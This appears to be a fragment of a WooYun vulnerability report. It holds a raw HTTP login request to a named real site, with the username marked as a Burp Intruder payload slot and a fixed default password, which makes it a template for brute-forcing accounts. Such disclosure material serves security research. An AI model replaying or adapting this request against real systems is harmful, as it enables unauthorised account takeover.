 POST /login/Default.aspx HTTP/1.1
Host: km.cpm.gd.cn
Proxy-Connection: keep-alive
Content-Length: 275
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://km.cpm.gd.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.10 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://km.cpm.gd.cn/login/Default.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
__VIEWSTATE=%2FwEPDwUKLTE1NjY4NjM0NmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFBmlidG5PSxFjFYMQqG82WC91l%2Bb7jO0WgQiC&txtUserName=§123§&txtPassword=cpm123456&ibtnOK.x=39
&ibtnOK.y=10&__EVENTVALIDATION=%2FwEWBALPkJCtCAKl1bKzCQK1qbSRCwKK%2BragDTWLNGjMTZ8tx28%2FciBKSNuLgckp
www.wooyun.org